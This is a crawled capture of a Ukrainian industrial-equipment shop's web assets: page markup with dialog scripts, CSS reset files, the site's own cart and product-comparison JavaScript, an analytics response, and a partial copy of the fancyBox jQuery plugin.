                   <input type="tel" placeholder="" value="" name="cellphone" class="form-control" />
                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div style="margin-left: 10px;" class=""><a class="btn green-40 checkout-confirm" href="#">Оформить заказ</a></div>
           <div style="margin-top: 10px" class="clear"></div>
       </div>
   </div>
    -->
</div>









<script>

    function Forms() {
        
        
        this.classButtonFeedBack='.button-feedback548198';
        this.idDialogFeedBack='#write_us_sectionasdfasf';
        //this.setEventDialogCall();
        
        
        this.classButtonLogin='.button-login';
        this.idDialogLogin='#modal-login';
        //this.setEventDialogLogin();
        
        this.classButtonReg='.button-reg';
        this.idDialogReg='#modal-reg';
       // this.setEventDialogRegistration();
        
  
    }
    
    //перезвони мне
    /*Forms.prototype.setEventDialogCall = function () {
        $(this.classButtonFeedBack).click(function () {
            FenixMain.getDialog(Forms.idDialogFeedBack,{
                title: 'Перезвоните мне',
                width: 400,
                modal: true
            });
        });
    }*/
    
    //вход в линый кабинет
//    Forms.prototype.setEventDialogLogin = function () {
//        $(this.classButtonLogin).click(function(e) {
//            FenixMain.getDialog(Forms.idDialogLogin,{
//                title: 'Вход:',
//                    width: 400,
//                    modal: true,
//                });          
//        });
//    }
    
    //регистрация
//    Forms.prototype.setEventDialogRegistration = function () {
//        $(this.classButtonReg).click(function(e) {
//           FenixMain.getDialog(Forms.idDialogReg,{
//                title: 'Регистрация:',
//                width: 400,
//                modal: true,
//            });
//        });
//    
//    } 


    var Forms = new Forms();
    
</script>       
        


<div class="map-wrapper" id="contact-info-block" style="display:none">
    <p><strong>Мы находимся по адресу:</strong></p>

<p>г. Днепр, ул. Запорожское&nbsp;шоссе 27, оф. 3 (1 этаж)</p>

<div class="map"><iframe frameborder="0" height="310" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5296.968961680289!2d35.02900654656053!3d48.40884242958948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dbfb5a3d2aa823:0xf3fcc5bbce112c0e!2z0JfQsNC_0L7RgNGW0LfRjNC60LUg0YjQvtGB0LUsIDI3LCDQlNC90ZbQv9GA0L7MgSwg0JTQvdGW0L_RgNC-0L_QtdGC0YDQvtCy0YHRjNC60LAg0L7QsdC70LDRgdGC0Yw!5e0!3m2!1sru!2sua!4v1477421981614" style="border:0" width="100%"></iframe></div>
</div>




<script>

    var cInfo = {
        classButton: '.contact-info',
        idBlock: '#contact-info-block',
        setEvent: function () {
            var _this = this;
            $(this.classButton).click(function () {
                $(_this.idBlock).dialog({
                    modal: true,
                    width: '600',
                    title: 'Контактная информация'
                });
            })
        }

    }

    cInfo.setEvent();

</script>

<script>
    function Page() {
        this.setNotScrollMap();

    }
    //для фрейма контакты google maps
    Page.prototype.setNotScrollMap = function () {
        //$("iframe").css({'pointer-events': 'none'});
        $(".map-wrapper").click(function () {
            $('.map-wrapper iframe').css({'pointer-events': 'auto'});

        });
        $(".map-wrapper").mouseleave(function () {
            $('.map-wrapper iframe').css("pointer-events", "none");

        });
    }


    new Page();
</script>                <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script>
    </body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/grid.css
body_size: 134
content:
.form-horizontal,
.form-horizontal *,
.form-horizontal *:before,
.form-horizontal *:after,
.reset-box,
.reset-box *,
.reset-box *:before,
.reset-box *:after,
input,
textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/less/reset.css
body_size: 693
content:
* {
    outline: none;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol,
fieldset, form, label, legend,
/*table,*/ caption, /*tbody, tfoot, thead, tr, th, td,*/
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    /*vertical-align: baseline;*/
}
input {padding: 0}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
ol {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
/*table {
    border-collapse: collapse;
    border-spacing: 0;
}*/
.trumb {
    overflow: hidden;
}
.clearfix {
    clear: both;
}
body {
    margin: 0;
    min-height: 100%;
    position: relative;
}
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
    width: 100%;
}
.reset-list {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
}

button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{
  border: none; padding:0; margin:0; }

a:hover, a:active, a:focus{
  outline: 0 none;
}

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fenix.js
body_size: 4160
content:
var FenixUI = {
    loading: function($elem){
        var height = $elem.height();
        $elem.html('');
        $elem.append('<div class="ui-loading"></div>');
        return $elem;
    },
    loadingBlack: function($elem){
        var height = $elem.height();
        $elem.html('');
        $elem.append('<div class="ui-loading black"></div>');
        return $elem;
    },
    loadingOverlay: function($elem){
        var height = $elem.height();
        $elem.append('<div class="ui-loading overlay"></div>');
        return $elem;
    },
    closeDialog:function(){
        $('.ui-dialog-content').dialog('close');
    }
};
var FenixCustomer = {
    addFavorites : function(trigger, pid) {
        if (trigger.html() == '<span>Добавить в избранное</span>') {
            trigger.html('<span>Убрать из избранного</span>');
            trigger.addClass('active');
        }
        else {
            trigger.html('<span>Добавить в избранное</span>');
            trigger.removeClass('active');
        }
        $.post('/customer/favorites/process', {pid : pid}, function(data){
            $('#favoritesSidebar').load('/customer/favorites/sidebar');
        });
        return false;
    },

    addTracking : function(trigger, pid) {
        if (trigger.html() == 'Следить за ценой') {
            trigger.html('Не следить за ценой');
        }
        else {
            trigger.html('Следить за ценой');
        }
        $.post('/customer/tracking/process', {pid : pid}, function(data){});
        return false;
    },

    checkUser : function(email, password){
        alert(email.val());
    }
};

var FenixCheckout = {
    buyOneClickDialog : function (pid) {
        $('#buyOneclickDialog').dialog({
            width: 420,
            modal: true,
            open : function () {
                $('.ui-widget-overlay').click(function(){
                    FenixUI.closeDialog();
                });
                var $nameField = $('#buyOneclickDialog').find('input[name=name]');
                var $cellphoneField = $('#buyOneclickDialog').find('input[name=cellphone]');

                $cellphoneField.inputmask({
                    mask : "+38 (999) 999 99 99",
                    clearMaskOnLostFocus: false
                });

                $('#buyOneclickDialog').find('.btn').click(function(){

                    var _phone = $cellphoneField.val();
                    var _name= $nameField.val();

                    if (_name == '') {
                        $nameField.addClass('error');
                        return false;
                    }
                    if (/\+38 \(\d\d\d\) \d\d\d \d\d \d\d/.test(_phone) == false) {
                        $('#buyOneclickDialog').find('input[name=cellphone]').addClass('error');
                    }
                    else {
                        $.post('/checkout/process/oneclick', {pid : pid, phone : _phone, name:_name}, function(data){
                            $('#buyOneclickContainer').html(data);
                        })
                    }
                    return false;
                })
            }
        });
        return false;
    },
    addProduct : function(url, productId) {
        if (FenixOptions.debugProductCard) console.log('*** addProduct ***');
        if (FenixOptions.debugProductCard) console.log('Добавляем товар productId:' + productId + ' в корзину');

        var _this = this;
        var data = FenixProduct.getSelectedProductAttributes(productId);

        if (FenixOptions.debugProductCard) console.log('Выбранные параметры товара:');
        if (FenixOptions.debugProductCard) console.log(data);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            success: function(data){
                _this.openDialog();
            }
        });
        return false;
    },
    removeProduct: function(id){
        var _this = this;
        $('#checkout-product-' + id).remove();
        $.post('/checkout/process/remove', {id : id}, function(){
            $.post('/checkout/process/sidebar', {}, function(data){
                $('#checkoutSidebar').html(data);
                FenixCheckout.loadCheckoutDialogContent();
            })
        });
        if($('.cart-item').length==0){
            $('#checkoutTotalSum').html(0);
            $('#checkoutProductQty').html(0);
        }
        //this.updateCheckoutTotalBlock();

        return false;
    },

    plusQty : function(qtyBlock, itemTotalBlock){
        var _value = parseInt(qtyBlock.val());
        var unitPrice = parseFloat(qtyBlock.data('price'));
        var productId = qtyBlock.data('product-id');
        _value++;
        qtyBlock.val(_value);
        itemTotalBlock.html((_value * unitPrice).toFixed(2));
        //this.updateCheckoutTotalBlock();

        FenixCheckout.updateProductQty(productId, _value);

        //$('.checkout-configurable select:first-of-type').trigger('change');
        /* qtyBlock.closest('.order-product')
         .find('.kit-product .qty .value').html(_value);*/

        return false;
    },

    minusQty : function(qtyBlock, itemTotalBlock){
        var _value = parseInt(qtyBlock.val());
        var unitPrice = parseFloat(qtyBlock.data('price'));
        var productId = qtyBlock.data('product-id');

        if (_value <= 1)
        {
            qtyBlock.val(1);
            return false;
        }
        _value--;
        qtyBlock.val(_value);
        itemTotalBlock.html((_value * unitPrice).toFixed(2));
       // this.updateCheckoutTotalBlock();

        FenixCheckout.updateProductQty(productId, _value);

        /*qtyBlock.closest('.order-product')
         .find('.kit-product .qty .value').html(_value);*/
        //$('.checkout-configurable select:first-of-type').trigger('change');
        return false;
    },
    updateProductQty:function(productId, qty){
        var url = '/checkout/process/qty'
        $.ajax({
            type: "POST",
            url: url,
            data: {
                product_id: productId,
                qty: qty
            },
            success: function(data){
                FenixCheckout.loadCheckoutDialogContent();
            }
        });
    },
    updateCheckoutItemTotal : function (qtyBlock, itemTotalBlock) {
        //var unitPrice = parseFloat(qtyBlock.data('price'));
        var _value = parseInt(qtyBlock.val());
        var _id = parseFloat(qtyBlock.data('product-id'));
        //console.log(unitPrice);
        //console.log(_value);
        //console.log(itemTotalBlock.html());
        //itemTotalBlock.html((_value * unitPrice).toFixed(0)+'<span>грн</span>');

        this.updateProductQty(_id,_value);
    },

    updateCheckoutTotalBlock : function () {

    },

    openDialog : function(){
        console.log('openDialog');
        var _this = this;
        FenixUI.closeDialog();
        $('#checkoutDialog').dialog({
            width: 930,
            modal: true,
            dialogClass: 'checkout-dialog',
            open : function(){
                _this.loadCheckoutDialogContent();
                $('.ui-widget-overlay').click(function(){
                    FenixUI.closeDialog();
                });
            }
        });
        return false;
    },

    loadCheckoutDialogContent : function() {
        var _this = this;
        $.ajax({
            url    : '/checkout/process',
            type   : "POST",
            data   : {},
            beforeSend:function(){$("#checkoutDialogLoader").show()},
            success: function(data){
                $('#checkoutDialogContent').html(data);
                $("#checkoutDialog").dialog("option", "position", ["center","center"]);
                $("#checkoutDialogLoader").hide();
                FenixCheckout.loadCheckoutSidebar();
            },
            error  : function(){
                _this.error();
                $("#checkoutDialogLoader").hide();
                $('#checkoutDialogContent').html('Сервис временно недоступен1');
            }
        });

        $.ajax({
            url    : '/checkout/process/order',
            type   : "POST",
            data   : {},
            beforeSend:function(){$("#checkoutDialogLoader").show()},
            success: function(data){
                $('#orderProductsTable').html(data);
                $("#checkoutDialogLoader").hide();
                FenixCheckout.loadCheckoutSidebar();
            },
            error  : function(){
                _this.error();
                $("#checkoutDialogLoader").hide();
                $('#orderProductsTable').html('Сервис временно недоступен2');
            }
        });

        return false;
    },
    loadCheckoutSidebar: function(){
        $.post('/checkout/process/sidebar', {}, function(data){
            $('#checkoutSidebar').html(data);
        });
    },

    error : function() {
        return false;
    }
};

var FenixCompare = {
    holder: null,
    init: function(){
        this.holder = $('#compareHolder');
        this.holder.find('.image, .head').click(function(){
            console.log('open');
            FenixCompare.toogle();
        });
        $('body').click(function(){
            FenixCompare.close();
        });
        $('#compareHolder').click(function(e){
            e.stopPropagation();
        })
    },
    toogle:function(){
        if(this.holder.find('.categories').hasClass('active')){
            this.close();
        }
        else {
            this.open();
        }

    },
    close:function(){
        this.holder.find('.categories').fadeOut('fast');
        this.holder.find('.categories').removeClass('active')
    },
    open:function(){
        this.holder.find('.categories').fadeIn('fast');
        this.holder.find('.categories').addClass('active')
    },
    remove:function(elem,category){
        var id = $(elem).closest('.product-block').data("product");
        var index = $(elem).closest('td').index();

        $.post('/catalog/compare/remove/id/'+id+'/category/'+category,{

        },function(){
            $('.features-table tr').each(function(){
                $(this).find('td').eq(index).remove();
            });
            $('.features-table').css('width', $('#product-wrapper td').length*230);

            FenixCompare.updateSidebar();
            //Удалили все товары уходим главную
            if($('#product-wrapper td').length == 1)
            {
                self.location = '/';
            }
        });


    },
    removeCategory:function(elem, id){
        $(elem).parent().remove();
        $.post('/catalog/compare/delete',{
            category:id
        },function(){
            //снимаем с товаров
            $('.product-block').each(function(){
                if (Fenix.strpos($(this).data('category'), "'" + id + "'")) {
                    $(this).find('.compare-button').removeClass('active');
                    $(this).find('.compare-button').html('<span>Добавить к сравнению</span>');
                    $(this).find('.compare-button').attr('onclick', 'FenixCustomer.addCompare(' + $(this).data('product') + ',this)');
                }
            });
            //снимаем в карте товара
            if($('.product-card').length>0){
                if (Fenix.strpos($('.product-card').data('category'), "'" + id + "'")) {
                    $('.product-card').find('.compare-button').removeClass('active');
                    $('.product-card').find('.compare-button').html('<span>Добавить к сравнению</span>');
                    $('.product-card').find('.compare-button').attr('onclick', 'FenixCustomer.addCompare(' + $('.product-card').data('product') + ',this)');
                }
            }

            FenixCompare.updateSidebar();
            /*if($('.compare-list').length>0)
             self.location = '/'*/
        });
    },
    removeCategoryAll:function(elem, id){
        //$(elem).parent().remove();
        $.post('/catalog/compare/delete',{
            category:id
        },function(){
            self.location = '/';
        });
    },
    updateSidebar:function(){
        $('#compareHolder').load('/catalog/compare/sidebar');
        console.log('updateSidebar');
    },
    showWarning:function(){
        $('#compareHolder .warning').show();
        return false;
    },
    addCompare: function(id,elem) {
        elem.blur();
        $.post('/catalog/compare/add', {
            'id' : id
        }, function(result){
            $(elem).addClass('active');
            $(elem).html('<span>Уже в сравнении</span>');
            $(elem).attr('onclick', 'FenixCompare.deleteCompare(' + id + ',this)');
            //self.location = '/catalog/compare';
            console.log(result);
            FenixCompare.updateSidebar();
        });
        return false;
    },
    deleteCompare: function(id, elem) {
        elem.blur();
        $.post('/catalog/compare/delete', {
            'id' : id
        }, function(result){
            $(elem).removeClass('active');
            $(elem).html('<span>Добавить к сравнению</span>');
            $(elem).attr('onclick', 'FenixCompare.addCompare(' + id + ',this)');
            FenixCompare.updateSidebar();
        });
        return false;
    }
};

var FenixUI = {
    loading: function($elem){
        var height = $elem.height();
        $elem.append('<div class="ui-loading"></div>');
        return $elem;
    },
    loadingStop: function($elem){
        $elem.find('.ui-loading').remove();
        return $elem;
    },
    closeDialog:function(){
        $('.ui-dialog-content').dialog('close');
    },
    callbackDialog : function() {
        var _this = this;
        $('#callbackDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    callback_newDialog : function() {
        var _this = this;
        $('#write_us_section').dialog({
            width: 400,
            modal: true,
	        title:  $('#write_us_section').attr("data-title"),
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    entryDialog : function() {
        var _this = this;
        $('#entryDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    loginDialog : function() {
        var _this = this;
        $('#loginDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    registrationDialog : function() {
        var _this = this;
        $('#registrationDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    }

};

var FenixProduct = {
    setRating:function(productId, blockStarsSelector, blockAverageSelector, blockCountSelector){
        var url = '/api/ajax/product/rating';
        $.ajax({
            type: "POST",
            url: url,
            data: {product_id: productId},
            success: function(rating){
                if(FenixOptions.debugProductCard) console.log('Загружаем рейтинг товара productId:' + productId);
                if(FenixOptions.debugProductCard) console.log(rating);

                if($(blockAverageSelector).length > 0) {
                    $(blockAverageSelector).html(rating.average);

                }
                if($(blockCountSelector).length > 0) {
                    $(blockCountSelector).html(rating.count);
                }
                if($(blockStarsSelector).length > 0){

                    $(blockStarsSelector).raty({
                        score: rating.average,
                        starOff  : FenixOptions.skinUrl + 'images/star-off.png',
                        starOn   : FenixOptions.skinUrl + 'images/star-on.png',
                        starHalf : FenixOptions.skinUrl + 'images/star-half.png',
                        readOnly: true,
                        click: function(score, evt) {
                            val = score;
                        }
                    });
                }
            }
        });
    },
    getSelectedProductAttributes : function (productId){
        if (FenixOptions.debugProductCard) console.log('*** getSelectedProductAttributes ***');
        if (FenixOptions.debugProductCard) console.log('Собираем выбранные атрибуты товара');

        var data = {};

        //Если покупаем товар с его страницы
        if ($('#product-card-' + productId).length > 0) {
            //Собираем выбранные материалы
            var attributes = {};
            var count = $('.material-list .material-item.active, .material-select .option.active').length;
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных материалов:' + count);
            $('.product-card .material-list .material-item.active, .material-select .option.active').each(function () {
                var attributeId = $(this).data('attribute');
                var valueId = $(this).data('value');
                attributes[attributeId] = valueId;
            });

            //Собираем атрибуты
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных атрибутов:' + $('.configurable-block .option.selected').length);
            $('.product-card .configurable-block .option.selected').each(function () {
                var attributeId = $(this).data('attribute');
                var valueId = $(this).data('value');
                if (attributeId != 298)
                    attributes[attributeId] = valueId;
            });

            //Собираем выбраные опции
            var options = {};
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных опций:' + $('.extra-options .option a.active').length);
            $('.product-card .extra-options .option a.active').each(function (index) {
                var optionId = $(this).data('id');
                options[index] = optionId;
            });

            data['product_id'] = productId;
            data['attributes'] = attributes;
            data['options'] = options;
        }

        return data;
    },
    getConfigurablePrice:function(productId, values){
        var url = FenixOptions.langUrl + '/api/ajax/product/configurable/price';
        $.ajax({
            type: "POST",
            dataType: "json",
            url: url,
            data: {
                product_id: productId,
                values: values
            },
            success: function(data){
                console.log(data);
                return data;
            }
        });
    },
    qtyPlus : function(id) {
        var _this = this;
        var qtyBlock = $('#'+id);
        var _value = parseInt(qtyBlock.val());
        if(isNaN(_value)) _value = 0;
        _value++;
        qtyBlock.val(_value);

        return false;
    },
    qtyMinus : function(id) {
        var _this = this;
        var qtyBlock = $('#'+id);
        var _value = parseInt(qtyBlock.val());
        if(isNaN(_value)) _value = 1;
        if(_value>1)
            _value--;
        qtyBlock.val(_value);

        return false;
    },
    changeQty:function(_this){
        if (isNaN(_this.value))  _this.value = 1;
        if (_this.value > 10000) _this.value = 10000;
        if (_this.value < 0 || _this.value == '') _this.value = 1;
    },
    updateProductCardPrice: function () {
        var id = $('#size').find(':selected').val();
        $('.price-variant').hide();
        $('.price-variant').removeClass('active');
        $('#' + id).show();
        $('#' + id).addClass('active');
    }
};

var Fenix = {
    strpos: function (haystack, needle, offset) { // Find position of first occurrence of a string
        //
        // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
        var i = haystack.indexOf(needle, offset); // returns -1
        return i >= 0 ? i : false;
    }
};



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1089921835&t=pageview&_s=1&dl=https%3A%2F%2Faraise.com.ua%2Fobrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem&ul=en-us%40posix&dt=%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%20%D0%BF%D0%BB%D0%B0%D0%B7%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B7%D0%BA%D0%B8%20%D1%81%D0%BE%20%D1%81%D0%B2%D0%B5%D1%80%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5%20%D0%BE%D1%82%20%C2%AB%D0%95%D1%80%D0%B0%D0%B9%D1%81%C2%BB%20%7C%20araise.com.ua&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=697443624&gjid=1979415352&cid=973155986.1769549104&tid=UA-98521533-1&_gid=2038619380.1769549104&_r=1&_slc=1&gtm=45He61q0n81PG87N2Qv864156559za200zd864156559&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116682876~117041587~117042506~117223564&z=1584197529
body_size: -450
content:
2,cG-DFQ4LTCY05

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6
body_size: 15895
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
    "use strict";
    
    var W = $(window),
        D = $(document),
        F = $.fancybox = function () {
            F.open.apply( this, arguments );
        },
        IE =  navigator.userAgent.match(/msie/),
        didUpdate = null,
        isTouch	  = document.createTouch !== undefined,
        
        isQuery	= function(obj) {
            return obj && obj.hasOwnProperty && obj instanceof $;
        },
        isString = function(str) {
            return str && $.type(str) === "string";
        },
        isPercentage = function(str) {
            return isString(str) && str.indexOf('%') > 0;
        },
        isScrollable = function(el) {
            return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
        },
        getScalar = function(orig, dim) {
            var value = parseInt(orig, 10) || 0;
            
            if (dim && isPercentage(orig)) {
                value = F.getViewport()[ dim ] / 100 * value;
            }
            
            return Math.ceil(value);
        },
        getValue = function(value, dim) {
            return getScalar(value, dim) + 'px';
        };
    
    $.extend(F, {
        // The current version of fancyBox
        version: '2.1.4',
        
        defaults: {
            padding : 15,
            margin  : 20,
            
            width     : 800,
            height    : 600,
            minWidth  : 100,
            minHeight : 100,
            maxWidth  : 9999,
            maxHeight : 9999,
            
            autoSize   : true,
            autoHeight : false,
            autoWidth  : false,
            
            autoResize  : true,
            autoCenter  : !isTouch,
            fitToView   : true,
            aspectRatio : false,
            topRatio    : 0.5,
            leftRatio   : 0.5,
            
            scrolling : 'auto', // 'auto', 'yes' or 'no'
            wrapCSS   : '',
            
            arrows     : true,
            closeBtn   : true,
            closeClick : false,
            nextClick  : false,
            mouseWheel : true,
            autoPlay   : false,
            playSpeed  : 3000,
            preload    : 3,
            modal      : false,
            loop       : true,
            
            ajax  : {
                dataType : 'html',
                headers  : { 'X-fancyBox': true }
            },
            iframe : {
                scrolling : 'auto',
                preload   : true
            },
            swf : {
                wmode: 'transparent',
                allowfullscreen   : 'true',
                allowscriptaccess : 'always'
            },
            
            keys  : {
                next : {
                    13 : 'left', // enter
                    34 : 'up',   // page down
                    39 : 'left', // right arrow
                    40 : 'up'    // down arrow
                },
                prev : {
                    8  : 'right',  // backspace
                    33 : 'down',   // page up
                    37 : 'right',  // left arrow
                    38 : 'down'    // up arrow
                },
                close  : [27], // escape key
                play   : [32], // space - start/stop slideshow
                toggle : [70]  // letter "f" - toggle fullscreen
            },
            
            direction : {
                next : 'left',
                prev : 'right'
            },
            
            scrollOutside  : true,
            
            // Override some properties
            index   : 0,
            type    : null,
            href    : null,
            content : null,
            title   : null,
            
            // HTML templates
            tpl: {
                wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image    : '<img class="fancybox-image" src="{href}" alt="" />',
                iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
                error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            
            // Properties for each animation type
            // Opening fancyBox
            openEffect  : 'fade', // 'elastic', 'fade' or 'none'
            openSpeed   : 250,
            openEasing  : 'swing',
            openOpacity : true,
            openMethod  : 'zoomIn',
            
            // Closing fancyBox
            closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed   : 250,
            closeEasing  : 'swing',
            closeOpacity : true,
            closeMethod  : 'zoomOut',
            
            // Changing next gallery item
            nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
            nextSpeed  : 250,
            nextEasing : 'swing',
            nextMethod : 'changeIn',
            
            // Changing previous gallery item
            prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
            prevSpeed  : 250,
            prevEasing : 'swing',
            prevMethod : 'changeOut',
            
            // Enable default helpers
            helpers : {
                overlay : true,
                title   : true
            },
            
            // Callbacks
            onCancel     : $.noop, // If canceling
            beforeLoad   : $.noop, // Before loading
            afterLoad    : $.noop, // After loading
            beforeShow   : $.noop, // Before changing in current item
            afterShow    : $.noop, // After opening
            beforeChange : $.noop, // Before changing gallery item
            beforeClose  : $.noop, // Before closing
            afterClose   : $.noop  // After closing
        },
        
        //Current state
        group    : {}, // Selected group
        opts     : {}, // Group options
        previous : null,  // Previous element
        coming   : null,  // Element being loaded
        current  : null,  // Currently loaded element
        isActive : false, // Is activated
        isOpen   : false, // Is currently open
        isOpened : false, // Have been fully opened at least once
        
        wrap  : null,
        skin  : null,
        outer : null,
        inner : null,
        
        player : {
            timer    : null,
            isActive : false
        },
        
        // Loaders
        ajaxLoad   : null,
        imgPreload : null,
        
        // Some collections
        transitions : {},
        helpers     : {},
        
        /*
         *	Static methods
         */
        
        open: function (group, opts) {
            if (!group) {
                return;
            }
            
            if (!$.isPlainObject(opts)) {
                opts = {};
            }
            
            // Close if already active
            if (false === F.close(true)) {
                return;
            }
            
            // Normalize group
            if (!$.isArray(group)) {
                group = isQuery(group) ? $(group).get() : [group];
            }
            
            // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
            $.each(group, function(i, element) {
                var obj = {},
                    href,
                    title,
                    content,
                    type,
                    rez,
                    hrefParts,
                    selector;
                
                if ($.type(element) === "object") {
                    // Check if is DOM element
                    if (element.nodeType) {
                        element = $(element);
                    }
                    
                    if (isQuery(element)) {
                        obj = {
                            href    : element.data('fancybox-href') || element.attr('href'),
                            title   : element.data('fancybox-title') || element.attr('title'),
                            isDom   : true,
                            element : element
                        };
                        
                        if ($.metadata) {
                            $.extend(true, obj, element.metadata());
                        }
                        
                    } else {
                        obj = element;
                    }
                }
                
                href  = opts.href  || obj.href || (isString(element) ? element : null);
                title = opts.title !== undefined ? opts.title : obj.title || '';
                
                content = opts.content || obj.content;
                type    = content ? 'html' : (opts.type  || obj.type);
                
                if (!type && obj.isDom) {
                    type = element.data('fancybox-type');
                    
                    if (!type) {
                        rez  = element.prop('class').match(/fancybox\.(\w+)/);
                        type = rez ? rez[1] : null;
                    }
                }
                
                if (isString(href)) {
                    // Try to guess the content type
                    if (!type) {
                        if (F.isImage(href)) {
                            type = 'image';
                            
                        } else if (F.isSWF(href)) {
                            type = 'swf';
                            
                        } else if (href.charAt(0) === '#') {
                            type = 'inline';
                            
                        } else if (isString(element)) {
                            type    = 'html';
                            content = element;
                        }
                    }
                    
                    // Split url into two pieces with source url and content selector, e.g,
                    // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
                    if (type === 'ajax') {
                        hrefParts = href.split(/\s+/, 2);
                        href      = hrefParts.shift();
                        selector  = hrefParts.shift();
                    }
                }
                
                if (!content) {
                    if (type === 'inline') {
                        if (href) {
                            content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7
                            
                        } else if (obj.isDom) {
                            content = element;
                        }
                        
                    } else if (type === 'html') {
                        content = href;
                        
                    } else if (!type && !href && obj.isDom) {
                        type    = 'inline';
                        content = element;
                    }
                }
                
                $.extend(obj, {
                    href     : href,
                    type     : type,
                    content  : content,
                    title    : title,
                    selector : selector
                });
                
                group[ i ] = obj;
            });
            
            // Extend the defaults
            F.opts = $.extend(true, {}, F.defaults, opts);
            
            // All options are merged recursive except keys
            if (opts.keys !== undefined) {
                F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
            }
            
            F.group = group;
            
            return F._start(F.opts.index);
        },
        
        // Cancel image loading or abort ajax request
        cancel: function () {
            var coming = F.coming;
            
            if (!coming || false === F.trigger('onCancel')) {
                return;
            }
            
            F.hideLoading();
            
            if (F.ajaxLoad) {
                F.ajaxLoad.abort();
            }
            
            F.ajaxLoad = null;
            
            if (F.imgPreload) {
                F.imgPreload.onload = F.imgPreload.onerror = null;
            }
            
            if (coming.wrap) {
                coming.wrap.stop(true, true).trigger('onReset').remove();
            }
            
            F.coming = null;
